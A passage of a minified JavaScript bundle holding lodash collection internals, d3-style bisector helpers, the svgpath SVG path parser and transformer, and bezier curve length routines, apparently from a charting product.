e=Math.max(0,Math.min(i-1,Math.floor(t*=i)));return o[e](t-e)}}(BT[e],[n,i,r])}var FT={},RT="object"==typeof global&&global&&global.Object===Object&&global,ZT="object"==typeof self&&self&&self.Object===Object&&self,HT=RT||ZT||Function("return this")(),$T=HT.Symbol,QT=Object.prototype,GT=QT.hasOwnProperty,qT=QT.toString,WT=$T?$T.toStringTag:void 0;var VT=Object.prototype.toString;var XT="[object Null]",JT="[object Undefined]",KT=$T?$T.toStringTag:void 0;function tz(t){return null==t?void 0===t?JT:XT:KT&&KT in Object(t)?function(t){var e=GT.call(t,WT),n=t[WT];try{t[WT]=void 0;var i=!0}catch(t){}var r=qT.call(t);return i&&(e?t[WT]=n:delete t[WT]),r}(t):function(t){return VT.call(t)}(t)}function ez(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}var nz="[object AsyncFunction]",iz="[object Function]",rz="[object GeneratorFunction]",oz="[object Proxy]";var az=HT["__core-js_shared__"],sz=function(){var t=/[^.]+$/.exec(az&&az.keys&&az.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}();var lz=Function.prototype.toString;var cz=/^\[object .+?Constructor\]$/,uz=Function.prototype,hz=Object.prototype,dz=uz.toString,fz=hz.hasOwnProperty,pz=RegExp("^"+dz.call(fz).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function _z(t){if(!ez(t)||(e=t,sz&&sz in e))return!1;var e,n=function(t){if(!ez(t))return!1;var e=tz(t);return e==iz||e==rz||e==nz||e==oz}(t)?pz:cz;return n.test(function(t){if(null!=t){try{return lz.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t))}function gz(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return _z(n)?n:void 0}var yz=gz(Object,"create");var mz=Object.prototype.hasOwnProperty;var bz=Object.prototype.hasOwnProperty;function vz(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}function xz(t,e){for(var n,i,r=t.length;r--;)if((n=t[r][0])===(i=e)||n!=n&&i!=i)return r;return-1}vz.prototype.clear=function(){this.__data__=yz?yz(null):{},this.size=0},vz.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},vz.prototype.get=function(t){var e=this.__data__;if(yz){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return mz.call(e,t)?e[t]:void 0},vz.prototype.has=function(t){var e=this.__data__;return yz?void 0!==e[t]:bz.call(e,t)},vz.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=yz&&void 0===e?"__lodash_hash_undefined__":e,this};var wz=Array.prototype.splice;function Mz(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}Mz.prototype.clear=function(){this.__data__=[],this.size=0},Mz.prototype.delete=function(t){var e=this.__data__,n=xz(e,t);return!(n<0)&&(n==e.length-1?e.pop():wz.call(e,n,1),--this.size,!0)},Mz.prototype.get=function(t){var e=this.__data__,n=xz(e,t);return n<0?void 0:e[n][1]},Mz.prototype.has=function(t){return xz(this.__data__,t)>-1},Mz.prototype.set=function(t,e){var n=this.__data__,i=xz(n,t);return i<0?(++this.size,n.push([t,e])):n[i][1]=e,this};var kz=gz(HT,"Map");function Az(t,e){var n,i,r=t.__data__;return("string"==(i=typeof(n=e))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof e?"string":"hash"]:r.map}function jz(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}jz.prototype.clear=function(){this.size=0,this.__data__={hash:new vz,map:new(kz||Mz),string:new vz}},jz.prototype.delete=function(t){var e=Az(this,t).delete(t);return this.size-=e?1:0,e},jz.prototype.get=function(t){return Az(this,t).get(t)},jz.prototype.has=function(t){return Az(this,t).has(t)},jz.prototype.set=function(t,e){var n=Az(this,t),i=n.size;return n.set(t,e),this.size+=n.size==i?0:1,this};function Nz(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new jz;++e<n;)this.add(t[e])}function Iz(t){return t!=t}function Tz(t,e){return!!(null==t?0:t.length)&&function(t,e,n){return e==e?function(t,e,n){for(var i=n-1,r=t.length;++i<r;)if(t[i]===e)return i;return-1}(t,e,n):function(t,e,n,i){for(var r=t.length,o=n+(i?1:-1);i?o--:++o<r;)if(e(t[o],o,t))return o;return-1}(t,Iz,n)}(t,e,0)>-1}function zz(t,e,n){for(var i=-1,r=null==t?0:t.length;++i<r;)if(n(e,t[i]))return!0;return!1}function Sz(t,e){return t.has(e)}Nz.prototype.add=Nz.prototype.push=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this},Nz.prototype.has=function(t){return this.__data__.has(t)};var Ez=gz(HT,"Set");function Dz(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}var Cz=Ez&&1/Dz(new Ez([,-0]))[1]==1/0?function(t){return new Ez(t)}:function(){},Lz=200;function Oz(t){return t&&t.length?function(t,e,n){var i=-1,r=Tz,o=t.length,a=!0,s=[],l=s;if(n)a=!1,r=zz;else if(o>=Lz){var c=e?null:Cz(t);if(c)return Dz(c);a=!1,r=Sz,l=new Nz}else l=e?[]:s;t:for(;++i<o;){var u=t[i],h=e?e(u):u;if(u=n||0!==u?u:0,a&&h==h){for(var d=l.length;d--;)if(l[d]===h)continue t;e&&l.push(h),s.push(u)}else r(l,h,n)||(l!==s&&l.push(h),s.push(u))}return s}(t):[]}function Pz(t,e){return null==t||null==e?NaN:t<e?-1:t>e?1:t>=e?0:NaN}function Yz(t,e){return null==t||null==e?NaN:e<t?-1:e>t?1:e>=t?0:NaN}function Bz(t){let e,n,i;function r(t,i){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:t.length;if(r<o){if(0!==e(i,i))return o;do{const e=r+o>>>1;n(t[e],i)<0?r=e+1:o=e}while(r<o)}return r}return 2!==t.length?(e=Pz,n=(e,n)=>Pz(t(e),n),i=(e,n)=>t(e)-n):(e=t===Pz||t===Yz?t:Uz,n=t,i=t),{left:r,center:function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;const o=r(t,e,n,(arguments.length>3&&void 0!==arguments[3]?arguments[3]:t.length)-1);return o>n&&i(t[o-1],e)>-i(t[o],e)?o-1:o},right:function(t,i){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:t.length;if(r<o){if(0!==e(i,i))return o;do{const e=r+o>>>1;n(t[e],i)<=0?r=e+1:o=e}while(r<o)}return r}}}function Uz(){return 0}function Fz(t,e){let n,i;if(void 0===e)for(const e of t)null!=e&&(void 0===n?e>=e&&(n=i=e):(n>e&&(n=e),i<e&&(i=e)));else{let r=-1;for(let o of t)null!=(o=e(o,++r,t))&&(void 0===n?o>=o&&(n=i=o):(n>o&&(n=o),i<o&&(i=o)))}return[n,i]}function Rz(t,e){let n;if(void 0===e)for(const e of t)null!=e&&(n<e||void 0===n&&e>=e)&&(n=e);else{let i=-1;for(let r of t)null!=(r=e(r,++i,t))&&(n<r||void 0===n&&r>=r)&&(n=r)}return n}function Zz(t,e){var n=void 0!==t.label?t.label_formatted:t.data.label_formatted;return gb.data_trans_bind_data_points?n:e}function Hz(t,e){var n=rN.facets_show&&!rN.facet_by_series?"-"+t.facet.index:"";return gb.data_trans_bind_series?t.name+n:e}function $z(t){for(var e,n,i=-1,r=t.length,o=t[r-1],a=o[0],s=o[1],l=0;++i<r;)e=a,n=s,e-=a=(o=t[i])[0],n-=s=o[1],l+=Math.sqrt(e*e+n*n);return l}Bz(Pz),Bz((function(t){return null===t?NaN:+t})).center;var Qz={},Gz={get exports(){return Qz},set exports(t){Qz=t}},qz={a:7,c:6,h:1,l:2,m:2,r:4,q:4,s:4,t:2,v:1,z:0},Wz=[5760,6158,8192,8193,8194,8195,8196,8197,8198,8199,8200,8201,8202,8239,8287,12288,65279];function Vz(t){return t>=48&&t<=57}function Xz(t){return t>=48&&t<=57||43===t||45===t||46===t}function Jz(t){this.index=0,this.path=t,this.max=t.length,this.result=[],this.param=0,this.err="",this.segmentStart=0,this.data=[]}function Kz(t){for(;t.index<t.max&&(10===(e=t.path.charCodeAt(t.index))||13===e||8232===e||8233===e||32===e||9===e||11===e||12===e||160===e||e>=5760&&Wz.indexOf(e)>=0);)t.index++;var e}function tS(t){var e=t.path.charCodeAt(t.index);return 48===e?(t.param=0,void t.index++):49===e?(t.param=1,void t.index++):void(t.err="SvgPath: arc flag can be 0 or 1 only (at pos "+t.index+")")}function eS(t){var e,n=t.index,i=n,r=t.max,o=!1,a=!1,s=!1,l=!1;if(i>=r)t.err="SvgPath: missed param (at pos "+i+")";else if(43!==(e=t.path.charCodeAt(i))&&45!==e||(e=++i<r?t.path.charCodeAt(i):0),Vz(e)||46===e){if(46!==e){if(o=48===e,e=++i<r?t.path.charCodeAt(i):0,o&&i<r&&e&&Vz(e))return void(t.err="SvgPath: numbers started with `0` such as `09` are illegal (at pos "+n+")");for(;i<r&&Vz(t.path.charCodeAt(i));)i++,a=!0;e=i<r?t.path.charCodeAt(i):0}if(46===e){for(l=!0,i++;Vz(t.path.charCodeAt(i));)i++,s=!0;e=i<r?t.path.charCodeAt(i):0}if(101===e||69===e){if(l&&!a&&!s)return void(t.err="SvgPath: invalid float exponent (at pos "+i+")");if(43!==(e=++i<r?t.path.charCodeAt(i):0)&&45!==e||i++,!(i<r&&Vz(t.path.charCodeAt(i))))return void(t.err="SvgPath: invalid float exponent (at pos "+i+")");for(;i<r&&Vz(t.path.charCodeAt(i));)i++}t.index=i,t.param=parseFloat(t.path.slice(n,i))+0}else t.err="SvgPath: param should start with 0..9 or `.` (at pos "+i+")"}function nS(t){var e,n;n=(e=t.path[t.segmentStart]).toLowerCase();var i=t.data;if("m"===n&&i.length>2&&(t.result.push([e,i[0],i[1]]),i=i.slice(2),n="l",e="m"===e?"l":"L"),"r"===n)t.result.push([e].concat(i));else for(;i.length>=qz[n]&&(t.result.push([e].concat(i.splice(0,qz[n]))),qz[n]););}function iS(t){var e,n,i,r,o,a=t.max;if(t.segmentStart=t.index,e=t.path.charCodeAt(t.index),n=97==(32|e),function(t){switch(32|t){case 109:case 122:case 108:case 104:case 118:case 99:case 115:case 113:case 116:case 97:case 114:return!0}return!1}(e))if(r=qz[t.path[t.index].toLowerCase()],t.index++,Kz(t),t.data=[],r){for(i=!1;;){for(o=r;o>0;o--){if(!n||3!==o&&4!==o?eS(t):tS(t),t.err.length)return void nS(t);t.data.push(t.param),Kz(t),i=!1,t.index<a&&44===t.path.charCodeAt(t.index)&&(t.index++,Kz(t),i=!0)}if(!i){if(t.index>=t.max)break;if(!Xz(t.path.charCodeAt(t.index)))break}}nS(t)}else nS(t);else t.err="SvgPath: bad command "+t.path[t.index]+" (at pos "+t.index+")"}function rS(){if(!(this instanceof rS))return new rS;this.queue=[],this.cache=null}rS.prototype.matrix=function(t){return 1===t[0]&&0===t[1]&&0===t[2]&&1===t[3]&&0===t[4]&&0===t[5]||(this.cache=null,this.queue.push(t)),this},rS.prototype.translate=function(t,e){return 0===t&&0===e||(this.cache=null,this.queue.push([1,0,0,1,t,e])),this},rS.prototype.scale=function(t,e){return 1===t&&1===e||(this.cache=null,this.queue.push([t,0,0,e,0,0])),this},rS.prototype.rotate=function(t,e,n){var i,r,o;return 0!==t&&(this.translate(e,n),i=t*Math.PI/180,r=Math.cos(i),o=Math.sin(i),this.queue.push([r,o,-o,r,0,0]),this.cache=null,this.translate(-e,-n)),this},rS.prototype.skewX=function(t){return 0!==t&&(this.cache=null,this.queue.push([1,0,Math.tan(t*Math.PI/180),1,0,0])),this},rS.prototype.skewY=function(t){return 0!==t&&(this.cache=null,this.queue.push([1,Math.tan(t*Math.PI/180),0,1,0,0])),this},rS.prototype.toArray=function(){if(this.cache)return this.cache;if(!this.queue.length)return this.cache=[1,0,0,1,0,0],this.cache;if(this.cache=this.queue[0],1===this.queue.length)return this.cache;for(var t=1;t<this.queue.length;t++)this.cache=(e=this.cache,n=this.queue[t],[e[0]*n[0]+e[2]*n[1],e[1]*n[0]+e[3]*n[1],e[0]*n[2]+e[2]*n[3],e[1]*n[2]+e[3]*n[3],e[0]*n[4]+e[2]*n[5]+e[4],e[1]*n[4]+e[3]*n[5]+e[5]]);var e,n;return this.cache},rS.prototype.calc=function(t,e,n){var i;return this.queue.length?(this.cache||(this.cache=this.toArray()),[t*(i=this.cache)[0]+e*i[2]+(n?0:i[4]),t*i[1]+e*i[3]+(n?0:i[5])]):[t,e]};var oS=rS,aS=oS,sS={matrix:!0,scale:!0,rotate:!0,translate:!0,skewX:!0,skewY:!0},lS=/\s*(matrix|translate|scale|rotate|skewX|skewY)\s*\(\s*(.+?)\s*\)[\s,]*/,cS=/[\s,]+/,uS=2*Math.PI;function hS(t,e,n,i){var r=t*n+e*i;return r>1&&(r=1),r<-1&&(r=-1),(t*i-e*n<0?-1:1)*Math.acos(r)}function dS(t,e){var n=4/3*Math.tan(e/4),i=Math.cos(t),r=Math.sin(t),o=Math.cos(t+e),a=Math.sin(t+e);return[i,r,i-r*n,r+i*n,o+a*n,a-o*n,o,a]}var fS=1e-10,pS=Math.PI/180;function _S(t,e,n){if(!(this instanceof _S))return new _S(t,e,n);this.rx=t,this.ry=e,this.ax=n}_S.prototype.transform=function(t){var e=Math.cos(this.ax*pS),n=Math.sin(this.ax*pS),i=[this.rx*(t[0]*e+t[2]*n),this.rx*(t[1]*e+t[3]*n),this.ry*(-t[0]*n+t[2]*e),this.ry*(-t[1]*n+t[3]*e)],r=i[0]*i[0]+i[2]*i[2],o=i[1]*i[1]+i[3]*i[3],a=((i[0]-i[3])*(i[0]-i[3])+(i[2]+i[1])*(i[2]+i[1]))*((i[0]+i[3])*(i[0]+i[3])+(i[2]-i[1])*(i[2]-i[1])),s=(r+o)/2;if(a<fS*s)return this.rx=this.ry=Math.sqrt(s),this.ax=0,this;var l=i[0]*i[1]+i[2]*i[3],c=s+(a=Math.sqrt(a))/2,u=s-a/2;return this.ax=Math.abs(l)<fS&&Math.abs(c-o)<fS?90:180*Math.atan(Math.abs(l)>Math.abs(c-o)?(c-r)/l:l/(c-o))/Math.PI,this.ax>=0?(this.rx=Math.sqrt(c),this.ry=Math.sqrt(u)):(this.ax+=90,this.rx=Math.sqrt(u),this.ry=Math.sqrt(c)),this},_S.prototype.isDegenerate=function(){return this.rx<fS*this.ry||this.ry<fS*this.rx};var gS=function(t){var e=new Jz(t),n=e.max;for(Kz(e);e.index<n&&!e.err.length;)iS(e);return e.result.length&&("mM".indexOf(e.result[0][0])<0?(e.err="SvgPath: string should start with `M` or `m`",e.result=[]):e.result[0][0]="M"),{err:e.err,segments:e.result}},yS=function(t){var e,n,i=new aS;return t.split(lS).forEach((function(t){if(t.length)if(void 0===sS[t])switch(n=t.split(cS).map((function(t){return+t||0})),e){case"matrix":return void(6===n.length&&i.matrix(n));case"scale":return void(1===n.length?i.scale(n[0],n[0]):2===n.length&&i.scale(n[0],n[1]));case"rotate":return void(1===n.length?i.rotate(n[0],0,0):3===n.length&&i.rotate(n[0],n[1],n[2]));case"translate":return void(1===n.length?i.translate(n[0],0):2===n.length&&i.translate(n[0],n[1]));case"skewX":return void(1===n.length&&i.skewX(n[0]));case"skewY":return void(1===n.length&&i.skewY(n[0]))}else e=t})),i},mS=oS,bS=function(t,e,n,i,r,o,a,s,l){var c=Math.sin(l*uS/360),u=Math.cos(l*uS/360),h=u*(t-n)/2+c*(e-i)/2,d=-c*(t-n)/2+u*(e-i)/2;if(0===h&&0===d)return[];if(0===a||0===s)return[];a=Math.abs(a),s=Math.abs(s);var f=h*h/(a*a)+d*d/(s*s);f>1&&(a*=Math.sqrt(f),s*=Math.sqrt(f));var p=function(t,e,n,i,r,o,a,s,l,c){var u=c*(t-n)/2+l*(e-i)/2,h=-l*(t-n)/2+c*(e-i)/2,d=a*a,f=s*s,p=u*u,_=h*h,g=d*f-d*_-f*p;g<0&&(g=0),g/=d*_+f*p;var y=(g=Math.sqrt(g)*(r===o?-1:1))*a/s*h,m=g*-s/a*u,b=c*y-l*m+(t+n)/2,v=l*y+c*m+(e+i)/2,x=(u-y)/a,w=(h-m)/s,M=(-u-y)/a,k=(-h-m)/s,A=hS(1,0,x,w),j=hS(x,w,M,k);return 0===o&&j>0&&(j-=uS),1===o&&j<0&&(j+=uS),[b,v,A,j]}(t,e,n,i,r,o,a,s,c,u),_=[],g=p[2],y=p[3],m=Math.max(Math.ceil(Math.abs(y)/(uS/4)),1);y/=m;for(var b=0;b<m;b++)_.push(dS(g,y)),g+=y;return _.map((function(t){for(var e=0;e<t.length;e+=2){var n=t[e+0],i=t[e+1],r=u*(n*=a)-c*(i*=s),o=c*n+u*i;t[e+0]=r+p[0],t[e+1]=o+p[1]}return t}))},vS=_S;function xS(t){if(!(this instanceof xS))return new xS(t);var e=gS(t);this.segments=e.segments,this.err=e.err,this.__stack=[]}xS.from=function(t){if("string"==typeof t)return new xS(t);if(t instanceof xS){var e=new xS("");return e.err=t.err,e.segments=t.segments.map((function(t){return t.slice()})),e.__stack=t.__stack.map((function(t){return mS().matrix(t.toArray())})),e}throw new Error("SvgPath.from: invalid param type "+t)},xS.prototype.__matrix=function(t){var e,n=this;t.queue.length&&this.iterate((function(i,r,o,a){var s,l,c,u;switch(i[0]){case"v":l=0===(s=t.calc(0,i[1],!0))[0]?["v",s[1]]:["l",s[0],s[1]];break;case"V":l=(s=t.calc(o,i[1],!1))[0]===t.calc(o,a,!1)[0]?["V",s[1]]:["L",s[0],s[1]];break;case"h":l=0===(s=t.calc(i[1],0,!0))[1]?["h",s[0]]:["l",s[0],s[1]];break;case"H":l=(s=t.calc(i[1],a,!1))[1]===t.calc(o,a,!1)[1]?["H",s[0]]:["L",s[0],s[1]];break;case"a":case"A":var h=t.toArray(),d=vS(i[1],i[2],i[3]).transform(h);if(h[0]*h[3]-h[1]*h[2]<0&&(i[5]=i[5]?"0":"1"),s=t.calc(i[6],i[7],"a"===i[0]),"A"===i[0]&&i[6]===o&&i[7]===a||"a"===i[0]&&0===i[6]&&0===i[7]){l=["a"===i[0]?"l":"L",s[0],s[1]];break}l=d.isDegenerate()?["a"===i[0]?"l":"L",s[0],s[1]]:[i[0],d.rx,d.ry,d.ax,i[4],i[5],s[0],s[1]];break;case"m":u=r>0,l=["m",(s=t.calc(i[1],i[2],u))[0],s[1]];break;default:for(l=[c=i[0]],u=c.toLowerCase()===c,e=1;e<i.length;e+=2)s=t.calc(i[e],i[e+1],u),l.push(s[0],s[1])}n.segments[r]=l}),!0)},xS.prototype.__evaluateStack=function(){var t,e;if(this.__stack.length){if(1===this.__stack.length)return this.__matrix(this.__stack[0]),void(this.__stack=[]);for(t=mS(),e=this.__stack.length;--e>=0;)t.matrix(this.__stack[e].toArray());this.__matrix(t),this.__stack=[]}},xS.prototype.toString=function(){var t="",e="",n=!1;this.__evaluateStack();for(var i=0,r=this.segments.length;i<r;i++){var o=this.segments[i],a=o[0];a!==e||"m"===a||"M"===a?("m"===a&&"z"===e&&(t+=" "),t+=a,n=!1):n=!0;for(var s=1;s<o.length;s++){var l=o[s];1===s?n&&l>=0&&(t+=" "):l>=0&&(t+=" "),t+=l}e=a}return t},xS.prototype.translate=function(t,e){return this.__stack.push(mS().translate(t,e||0)),this},xS.prototype.scale=function(t,e){return this.__stack.push(mS().scale(t,e||0===e?e:t)),this},xS.prototype.rotate=function(t,e,n){return this.__stack.push(mS().rotate(t,e||0,n||0)),this},xS.prototype.skewX=function(t){return this.__stack.push(mS().skewX(t)),this},xS.prototype.skewY=function(t){return this.__stack.push(mS().skewY(t)),this},xS.prototype.matrix=function(t){return this.__stack.push(mS().matrix(t)),this},xS.prototype.transform=function(t){return t.trim()?(this.__stack.push(yS(t)),this):this},xS.prototype.round=function(t){var e,n=0,i=0,r=0,o=0;return t=t||0,this.__evaluateStack(),this.segments.forEach((function(a){var s=a[0].toLowerCase()===a[0];switch(a[0]){case"H":case"h":return s&&(a[1]+=r),r=a[1]-a[1].toFixed(t),void(a[1]=+a[1].toFixed(t));case"V":case"v":return s&&(a[1]+=o),o=a[1]-a[1].toFixed(t),void(a[1]=+a[1].toFixed(t));case"Z":case"z":return r=n,void(o=i);case"M":case"m":return s&&(a[1]+=r,a[2]+=o),r=a[1]-a[1].toFixed(t),o=a[2]-a[2].toFixed(t),n=r,i=o,a[1]=+a[1].toFixed(t),void(a[2]=+a[2].toFixed(t));case"A":case"a":return s&&(a[6]+=r,a[7]+=o),r=a[6]-a[6].toFixed(t),o=a[7]-a[7].toFixed(t),a[1]=+a[1].toFixed(t),a[2]=+a[2].toFixed(t),a[3]=+a[3].toFixed(t+2),a[6]=+a[6].toFixed(t),void(a[7]=+a[7].toFixed(t));default:return e=a.length,s&&(a[e-2]+=r,a[e-1]+=o),r=a[e-2]-a[e-2].toFixed(t),o=a[e-1]-a[e-1].toFixed(t),void a.forEach((function(e,n){n&&(a[n]=+a[n].toFixed(t))}))}})),this},xS.prototype.iterate=function(t,e){var n,i,r,o=this.segments,a={},s=!1,l=0,c=0,u=0,h=0;if(e||this.__evaluateStack(),o.forEach((function(e,n){var i=t(e,n,l,c);Array.isArray(i)&&(a[n]=i,s=!0);var r=e[0]===e[0].toLowerCase();switch(e[0]){case"m":case"M":return l=e[1]+(r?l:0),c=e[2]+(r?c:0),u=l,void(h=c);case"h":case"H":return void(l=e[1]+(r?l:0));case"v":case"V":return void(c=e[1]+(r?c:0));case"z":case"Z":return l=u,void(c=h);default:l=e[e.length-2]+(r?l:0),c=e[e.length-1]+(r?c:0)}})),!s)return this;for(r=[],n=0;n<o.length;n++)if(void 0!==a[n])for(i=0;i<a[n].length;i++)r.push(a[n][i]);else r.push(o[n]);return this.segments=r,this},xS.prototype.abs=function(){return this.iterate((function(t,e,n,i){var r,o=t[0],a=o.toUpperCase();if(o!==a)switch(t[0]=a,o){case"v":return void(t[1]+=i);case"a":return t[6]+=n,void(t[7]+=i);default:for(r=1;r<t.length;r++)t[r]+=r%2?n:i}}),!0),this},xS.prototype.rel=function(){return this.iterate((function(t,e,n,i){var r,o=t[0],a=o.toLowerCase();if(o!==a&&(0!==e||"M"!==o))switch(t[0]=a,o){case"V":return void(t[1]-=i);case"A":return t[6]-=n,void(t[7]-=i);default:for(r=1;r<t.length;r++)t[r]-=r%2?n:i}}),!0),this},xS.prototype.unarc=function(){return this.iterate((function(t,e,n,i){var r,o,a,s=[],l=t[0];return"A"!==l&&"a"!==l?null:("a"===l?(o=n+t[6],a=i+t[7]):(o=t[6],a=t[7]),0===(r=bS(n,i,o,a,t[4],t[5],t[1],t[2],t[3])).length?[["a"===t[0]?"l":"L",t[6],t[7]]]:(r.forEach((function(t){s.push(["C",t[2],t[3],t[4],t[5],t[6],t[7]])})),s))})),this},xS.prototype.unshort=function(){var t,e,n,i,r,o=this.segments;return this.iterate((function(a,s,l,c){var u,h=a[0],d=h.toUpperCase();s&&("T"===d?(u="t"===h,"Q"===(n=o[s-1])[0]?(t=n[1]-l,e=n[2]-c):"q"===n[0]?(t=n[1]-n[3],e=n[2]-n[4]):(t=0,e=0),i=-t,r=-e,u||(i+=l,r+=c),o[s]=[u?"q":"Q",i,r,a[1],a[2]]):"S"===d&&(u="s"===h,"C"===(n=o[s-1])[0]?(t=n[3]-l,e=n[4]-c):"c"===n[0]?(t=n[3]-n[5],e=n[4]-n[6]):(t=0,e=0),i=-t,r=-e,u||(i+=l,r+=c),o[s]=[u?"c":"C",i,r,a[1],a[2],a[3],a[4]]))})),this};var wS=xS;!function(t){t.exports=wS}(Gz);var MS=n(Qz),kS={a:7,c:6,h:1,l:2,m:2,q:4,s:4,t:2,v:1,z:0},AS=/([astvzqmhlc])([^astvzqmhlc]*)/gi;function jS(t){var e=[];return t.replace(AS,(function(t,n,i){var r=n.toLowerCase();for(i=function(t){var e=t.match(NS);return e?e.map(Number):[]}(i),"m"===r&&i.length>2&&(e.push([n].concat(i.splice(0,2))),r="l",n="m"===n?"l":"L");i.length>=0;){if(i.length===kS[r])return i.unshift(n),e.push(i);if(i.length<kS[r])throw new Error("malformed path data");e.push([n].concat(i.splice(0,kS[r])))}})),e}var NS=/-?[0-9]*\.?[0-9]+(?:e[-+]?\d+)?/gi;function IS(t,e,n,i,r,o,a,s){return new TS(t,e,n,i,r,o,a,s)}function TS(t,e,n,i,r,o,a,s){this.a={x:t,y:e},this.b={x:n,y:i},this.c={x:r,y:o},this.d={x:a,y:s},null!=a&&null!=s?(this.getArcLength=RS,this.getPoint=CS,this.getDerivative=SS):(this.getArcLength=LS,this.getPoint=DS,this.getDerivative=zS),this.init()}function zS(t,e,n){return{x:2*(1-n)*(t[1]-t[0])+2*n*(t[2]-t[1]),y:2*(1-n)*(e[1]-e[0])+2*n*(e[2]-e[1])}}function SS(t,e,n){return DS([3*(t[1]-t[0]),3*(t[2]-t[1]),3*(t[3]-t[2])],[3*(e[1]-e[0]),3*(e[2]-e[1]),3*(e[3]-e[2])],n)}function ES(t,e,n,i,r){for(var o=1,a=t/e,s=(t-n(i,r,a))/e;o>.001;){var l=n(i,r,a+s),c=n(i,r,a-s),u=Math.abs(t-l)/e,h=Math.abs(t-c)/e;u<o?(o=u,a+=s):h<o?(o=h,a-=s):s/=2}return a}function DS(t,e,n){return{x:(1-n)*(1-n)*t[0]+2*(1-n)*n*t[1]+n*n*t[2],y:(1-n)*(1-n)*e[0]+2*(1-n)*n*e[1]+n*n*e[2]}}function CS(t,e,n){return{x:(1-n)*(1-n)*(1-n)*t[0]+3*(1-n)*(1-n)*n*t[1]+3*(1-n)*n*n*t[2]+n*n*n*t[3],y:(1-n)*(1-n)*(1-n)*e[0]+3*(1-n)*(1-n)*n*e[1]+3*(1-n)*n*n*e[2]+n*n*n*e[3]}}function LS(t,e,n){void 0===n&&(n=1);var i=t[0]-2*t[1]+t[2],r=e[0]-2*e[1]+e[2],o=2*t[1]-2*t[0],a=2*e[1]-2*e[0],s=4*(i*i+r*r),l=4*(i*o+r*a),c=o*o+a*a;if(0===s)return n*Math.sqrt(Math.pow(t[2]-t[0],2)+Math.pow(e[2]-e[0],2));var u=l/(2*s),h=n+u,d=c/s-u*u;return Math.sqrt(s)/2*(h*Math.sqrt(h*h+d)-u*Math.sqrt(u*u+d)+d*Math.log(Math.abs((h+Math.sqrt(h*h+d))/(u+Math.sqrt(u*u+d)))))}TS.prototype={constructor:TS,init:function(){this.length=this.getArcLength([this.a.x,this.b.x,this.c.x,this.d.x],[this.a.y,this.b.y,this.c.y,this.d.y])},getTotalLength:function(){return this.length},getPointAtLength:function(t){var e=ES(t,this.length,this.getArcLength,[this.a.x,this.b.x,this.c.x,this.d.x],[this.a.y,this.b.y,this.c.y,this.d.y]);return this.getPoint([this.a.x,this.b.x,this.c.x,this.d.x],[this.a.y,this.b.y,this.c.y,this.d.y],e)},getTangentAtLength:function(t){var e=ES(t,this.length,this.getArcLength,[this.a.x,this.b.x,this.c.x,this.d.x],[this.a.y,this.b.y,this.c.y,this.d.y]),n=this.getDerivative([this.a.x,this.b.x,this.c.x,this.d.x],[this.a.y,this.b.y,this.c.y,this.d.y],e),i=Math.sqrt(n.x*n.x+n.y*n.y);return i>0?{x:n.x/i,y:n.y/i}:{x:0,y:0}},getPropertiesAtLength:function(t){var e,n=ES(t,this.length,this.getArcLength,[this.a.x,this.b.x,this.c.x,this.d.x],[this.a.y,this.b.y,this.c.y,this.d.y]),i=this.getDerivative([this.a.x,this.b.x,this.c.x,this.d.x],[this.a.y,this.b.y,this.c.y,this.d.y],n),r=Math.sqrt(i.x*i.x+i.y*i.y);e=r>0?{x:i.x/r,y:i.y/r}:{x:0,y:0};var o=this.getPoint([this.a.x,this.b.x,this.c.x,this.d.x],[this.a.y,this.b.y,this.c.y,this.d.y],n);return{x:o.x,y:o.y,tangentX:e.x,tangentY:e.y}}};var OS=[[],[],[-.5773502691896257,.5773502691896257],[0,-.7745966692414834,.7745966692414834],[-.33998104358485626,.33998104358485626,-.8611363115940526,.8611363115940526],[0,-.5384693101056831,.5384693101056831,-.906179845938664,.906179845938664],[.6612093864662645,-.6612093864662645,-.2386191860831969,.2386191860831969,-.932469514203152,.932469514203152],[0,.4058451513773972,-.4058451513773972,-.7415311855993945,.7415311855993945,-.9491079123427585,.9491079123427585],[-.1834346424956498,.1834346424956498,-.525532409916329,.525532409916329,-.7966664774136267,.7966664774136267,-.9602898564975363,.9602898564975363],[0,-.8360311073266358,.8360311073266358,-.9681602395076261,.9681602395076261,-.3242534234038089,.3242534234038089,-.6133714327005904,.6133714327005904],[-.14887433898163122,.14887433898163122,-.4333953941292472,.4333953941292472,-.6794095682990244,.6794095682990244,-.8650633666889845,.8650633666889845,-.9739065285171717,.9739065285171717],[0,-.26954315595234496,.26954315595234496,-.5190961292068118,.5190961292068118,-.7301520055740494,.7301520055740494,-.8870625997680953,.8870625997680953,-.978228658146057,.978228658146057],[-.1252334085114689,.1252334085114689,-.3678314989981802,.3678314989981802,-.5873179542866175,.5873179542866175,-.7699026741943047,.7699026741943047,-.9041172563704749,.9041172563704749,-.9815606342467192,.9815606342467192],[0,-.2304583159551348,.2304583159551348,-.44849275103644687,.44849275103644687,-.6423493394403402,.6423493394403402,-.8015780907333099,.8015780907333099,-.9175983992229779,.9175983992229779,-.9841830547185881,.9841830547185881],[-.10805494870734367,.10805494870734367,-.31911236892788974,.31911236892788974,-.5152486363581541,.5152486363581541,-.6872929048116855,.6872929048116855,-.82720131